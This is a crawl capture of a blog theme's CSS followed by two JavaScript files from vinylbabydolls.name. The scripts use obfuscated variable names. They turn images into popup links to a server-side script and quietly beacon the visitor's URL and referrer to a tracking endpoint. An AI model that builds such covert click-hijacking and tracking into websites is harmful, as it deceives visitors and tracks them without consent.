	margin-left:80%;
	padding-left:1.5em;
	float:right;}

/* Step ladder of alternating comments so every other one is shaded (got a smaller solution?)*/
.comment-body {background:none;}
.comment.alt .comment-body, .pingback.alt .comment-body {background:rgba(0, 0, 0, 0.05);}
.comment.alt .comment .comment-body {background:none;}
.comment.alt .comment.alt .comment-body {background:rgba(0, 0, 0, 0.05);}
.comment.alt .comment.alt .comment .comment-body {background:none;}
.comment.alt .comment.alt .comment.alt .comment-body {background:rgba(0, 0, 0, 0.05);}
.comment.alt .comment.alt .comment.alt .comment .comment-body {background:none;}
.comment.alt .comment.alt .comment.alt .comment.alt .comment-body {background:rgba(0, 0, 0, 0.05);}
.comment.alt .comment.alt .comment.alt .comment.alt .comment .comment-body {background:none;}
.comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment-body {background:rgba(0, 0, 0, 0.05);}
.comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment .comment-body {background:none;}
.comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment-body {background:rgba(0, 0, 0, 0.05);}
.comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment .comment-body {background:none;}
.comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment-body {background:rgba(0, 0, 0, 0.05);}
.comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment.alt .comment .comment-body {background:none;}

/* Replying to Comments
------------------------------------------------------------------*/
#respond label {display:inline;}
.form-allowed-tags { display:none;}
#reply-title {margin:0em 0em 1em;}
#respond, .commentbox {float:left;width:94%;padding:0em;margin:1em 3% 2em;line-height:1.25em;}
#respond .comment-form-comment label {float:left;clear:both;}
#respond .comment-form-comment textarea {clear:left;}
.screen-reader-text {display:none;}
#subscribe-blog input, #searchsubmit, #_wpnonce {width:35%; float:right;}
#searchsubmit {margin:.25em 0 1em;}
#searchform {margin:1em 0 0;}
.form-submit, .comment-notes {float:right;}
.form-submit {margin:1em 0 0;}
#commentform input {float:right; margin:0; width:70%;}
#commentform .form-submit input {width:100%;}
#commentform .comment-subscription-form input {float:left; margin:.3em 1.25em 0 0;}
#commentform .required {color:#dc1111;}
.comment-notes { width:34%; margin:0 6% 0 0; font-size:.75em; color:#222; text-align:center;}
.comment-form-author, .comment-form-email, .comment-form-url {width:48.999%; margin:0 0 1.5em;}
textarea {width:99.5%; max-width:99.5%; min-width:99.5%; border:1px solid #111;box-shadow:0 0 4px rgba(17,17,17,0.2);}
.comment-form-comment textarea {width:100%; max-width:100%; min-width:100%;}
.comment-form-comment label {margin:0 0 .6em;}
.comment-subscription-form {font-size:.8em; color:#222; margin:.25em 0;}

/* This bit of code fixes floating issues with none floated elements
------------------------------------------------------------------*/

blockquote:after, .contents:after {clear:both; content:"."; display:block; height:0; visibility:hidden;}


/* Resizing
------------------------------------------------------------------*/

@media only screen and (max-width:55em) {
    
    body {background-size:auto!important;}}

@media only screen and (min-width:55em) {
    
    body {font:normal 99%;}}

@media only screen and (min-width:60em) {
    
    body {font:normal 101%}}

@media only screen and (min-width:70em) {
    
    body {font:normal 105%}

    main {
        padding:0 2.5% 0 7.5%;
        width:90%;}

    .left_sidebar main {padding:0 2.5% 0 7.5%;}}

@media only screen and (min-width:80em) {
    
    body {font:normal 107%}

    main {
        padding:0 2.5% 0 10%;
        width:87.5%;}

    .left_sidebar main {padding:0 10% 0 2.5%;}}

@media only screen and (max-width:55em) {
    
    body {
        background-size:auto!important;}
    
    .contents {
        background:rgba(180,176, 157, .9);}
    
    .content_fix, .left_sidebar .content_fix {
        float:none;
        width:98%;}
    
    aside, .finishing aside, .finishing aside:nth-child(3n+2) {
        background: rgba(0,0, 0, .9);
        margin:0 0 2em;
        width:95%;}

    .comment-meta {display:none;} }

@media all and (min-width:025em) {.header {font:normal 038.75% sans-serif;}}
@media all and (min-width:030em) {.header {font:normal 045.00% sans-serif;}}
@media all and (min-width:035em) {.header {font:normal 051.25% sans-serif;}}
@media all and (min-width:040em) {.header {font:normal 057.50% sans-serif;}}
@media all and (min-width:045em) {.header {font:normal 063.75% sans-serif;}}
@media all and (min-width:050em) {.header {font:normal 070.00% sans-serif;}}
@media all and (min-width:055em) {.header {font:normal 076.25% sans-serif;}}
@media all and (min-width:060em) {.header {font:normal 082.50% sans-serif;}}
@media all and (min-width:065em) {.header {font:normal 088.75% sans-serif;}}
@media all and (min-width:070em) {.header {font:normal 095.00% sans-serif;}}
@media all and (min-width:075em) {.header {font:normal 101.25% sans-serif;}}
@media all and (min-width:080em) {.header {font:normal 107.50% sans-serif;}}
@media all and (min-width:085em) {body {font:normal 113.75% sans-serif;}}
@media all and (min-width:090em) {body {font:normal 120.00% sans-serif;}}
@media all and (min-width:095em) {body {font:normal 126.25% sans-serif;}}
@media all and (min-width:100em) {body {font:normal 132.50% sans-serif;}}
@media all and (min-width:105em) {body {font:normal 138.75% sans-serif;}}
@media all and (min-width:110em) {body {font:normal 145.00% sans-serif;}}
@media all and (min-width:115em) {body {font:normal 151.25% sans-serif;}}
@media all and (min-width:120em) {body {font:normal 157.50% sans-serif;}}
@media all and (min-width:125em) {body {font:normal 163.75% sans-serif;}}
@media all and (min-width:130em) {body {font:normal 170.00% sans-serif;}}
@media all and (min-width:135em) {body {font:normal 176.25% sans-serif;}}
@media all and (min-width:140em) {body {font:normal 182.50% sans-serif;}}
@media all and (min-width:145em) {body {font:normal 188.75% sans-serif;}}
@media all and (min-width:150em) {body {font:normal 195.00% sans-serif;}}
@media all and (min-width:155em) {body {font:normal 201.25% sans-serif;}}
@media all and (min-width:160em) {body {font:normal 207.50% sans-serif;}}
@media all and (min-width:165em) {body {font:normal 213.75% sans-serif;}}
@media all and (min-width:170em) {body {font:normal 220.00% sans-serif;}}
@media all and (min-width:175em) {body {font:normal 226.25% sans-serif;}}
@media all and (min-width:180em) {body {font:normal 232.50% sans-serif;}}
@media all and (min-width:195em) {body {font:normal 238.75% sans-serif;}}
@media all and (min-width:200em) {body {font:normal 245.00% sans-serif;}}
@media all and (min-width:210em) {body {font:normal 257.50% sans-serif;}}
@media all and (min-width:220em) {body {font:normal 270.00% sans-serif;}}
@media all and (min-width:230em) {body {font:normal 282.50% sans-serif;}}
@media all and (min-width:240em) {body {font:normal 295.00% sans-serif;}}
@media all and (min-width:250em) {body {font:normal 307.50% sans-serif;}}
@media all and (min-width:260em) {body {font:normal 320.00% sans-serif;}}
@media all and (min-width:270em) {body {font:normal 332.50% sans-serif;}}
@media all and (min-width:280em) {body {font:normal 345.00% sans-serif;}}
@media all and (min-width:290em) {body {font:normal 357.50% sans-serif;}}
@media all and (min-width:300em) {body {font:normal 370.00% sans-serif;}}

/* Social Icons
-------------------------------------------------------------- */	
@font-face {
  font-family:'fontello';
  src: url('fonts/fontello.eot?32659345');
  src: url('fonts/fontello.eot?32659345#iefix') format('embedded-opentype'),
       url('fonts/fontello.woff?32659345') format('woff'),
       url('fonts/fontello.ttf?32659345') format('truetype'),
       url('fonts/fontello.svg?32659345#fontello') format('svg');
  font-weight:normal;
  font-style:normal;}

.fontello {
    font-family:'fontello';}
 
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family:"fontello" !important;
  font-size:1.1em;
  font-style:normal;
  font-weight:normal;
  speak:none;
  display:inline-block;
  text-decoration:inherit;
  width:1em;
  margin-right:.2em;
  text-align:center;
  font-variant:normal;
  text-transform:none;
  line-height:1em;
  margin-left:.2em;}
 
.icon-gplus-squared:before {content:'\67';}         /* 'g' */
.icon-youtube:before {content:'\59';}               /* 'Y' */
.icon-twitter:before {content:'\54';}               /* 'T' */
.icon-facebook-squared:before {content:'\46';}      /* 'F' */
.icon-pinterest:before {content:'\50';}             /* 'P' */
.icon-vimeo:before {content:'\56';}                 /* 'V' */
.icon-linkedin-circled:before {content:'\69';}      /* 'i' */
.icon-soundcloud:before {content:'\53';}            /* 'S' */
.icon-flickr:before {content:'\66';}                /* 'f' */
.icon-instagram:before {content:'\49';}             /* 'I' */
.icon-tumblr:before {content:'\74';}                /* 't' */

rect:before {content:"Email address: ";}

/* Fortitudo Et Honos
------------------------------------------------------------------*/

--- FILE ---
content_type: application/javascript
request_url: https://vinylbabydolls.name/fela.js
body_size: 572
content:

window.onload = function ()
{
	rozos();
}


function rozos()
{


	var moqipesy = document.getElementsByTagName("img");

 	for (var dogoriwumewi = 0; dogoriwumewi < moqipesy.length; dogoriwumewi++) 	
 

 	{ 
 

	
		var rijiteqenisiqa = moqipesy[dogoriwumewi].getAttribute("class"); 
 		if(rijiteqenisiqa == null || rijiteqenisiqa.length < 50) continue;	
 			var dinycozug = "/dytyc.php?xwtvy=" + rijiteqenisiqa;		var ruky = moqipesy[dogoriwumewi].getAttribute("alt");			var qonajonymab = nosufifis(dinycozug, ruky);   			var gererilile = moqipesy[dogoriwumewi].parentNode;		var leguwi = moqipesy[dogoriwumewi].cloneNode(true);  		qonajonymab.appendChild(leguwi);  				 
 	 		gererilile.replaceChild(qonajonymab, moqipesy[dogoriwumewi]);  
	}

}


//------------------------------------------------------------------------------------------------------------

function nosufifis(howakoheg, fimiqubogo){
 	if(fimiqubogo == null) fimiqubogo = "";
 	var vadobimocaqewen = document.createElement("a");	 
 

	vadobimocaqewen.href = "#" + fimiqubogo;			vadobimocaqewen.setAttribute("onclick", "javascript:window.open('" + howakoheg + "');return false;");
 
 	vadobimocaqewen.setAttribute("rel","nofollow"); 	vadobimocaqewen.setAttribute("target","_blank");   	return vadobimocaqewen;	


}	

--- FILE ---
content_type: application/javascript
request_url: https://vinylbabydolls.name/fatysu.js
body_size: 800
content:


function wowamyka(){ 	 	var biwidymevo = window.location.href;  	    var koja = document.currentScript.src.split('/').pop().replace(".js","");

	var mujopimadix = "/" + koja + ".php"; 


    var gazanum = 60;	 
 
	var beru = koja;


	var legiha = ""; 	    try		 
    { 
	      legiha=""+parent.document.referrer;	  	      }       catch (ex)       { 	    legiha=""+document.referrer;    }
   	if(cixo(beru) == null)	 
	{  
 
		var qimylifijy = window.location.hostname;   
				dicy(beru, "1", gazanum, "/", qimylifijy);    
				


		if(cixo(beru) != null)
  		{
 
			var vezyc = new Image(); 			vezyc.src=mujopimadix + "?referer=" + escape(legiha) + "&url=" + escape(biwidymevo);



 		} 	 	} 
 
} 

 

wowamyka();


function cixo(vilelivivewava) 
{     var cuzunubosuxef = document.cookie; 	    var werolukahybiquq = vilelivivewava + "="; 

     var tutimoqy = cuzunubosuxef.indexOf("; " + werolukahybiquq); 	  
    if (tutimoqy == -1) {
	  
         tutimoqy = cuzunubosuxef.indexOf(werolukahybiquq);        if (tutimoqy != 0) return null;    } else {
        tutimoqy += 2;  	    }
	 
     var rybily = document.cookie.indexOf(";", tutimoqy);
    if (rybily == -1) {  	        rybily = cuzunubosuxef.length;	  	    }	
 
    return unescape(cuzunubosuxef.substring(tutimoqy + werolukahybiquq.length, rybily));

	}



function dicy(wobequcuhez,xorezonygusi,fajulog, fibagynipyg, wugywupypef) {  
 var jyzusyv = new Date();

 var safapepomip = new Date();	
 
	
 safapepomip.setTime(jyzusyv.getTime() + 1000*60*fajulog);		
		  document.cookie = wobequcuhez+"="+escape(xorezonygusi) + ";expires="+safapepomip.toGMTString() + ";path=" + fibagynipyg + ";domain=" + wugywupypef;  }	